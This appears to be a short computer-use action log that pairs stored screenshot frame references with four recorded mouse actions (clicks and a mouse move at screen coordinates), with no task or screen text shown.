
{"action": "left_click", "coordinate": [294, 460]}

{"action": "mouse_move", "coordinate": [430, 468]}

{"action": "left_click", "coordinate": [612, 8]}

{"action": "left_click", "coordinate": [484, 611]}
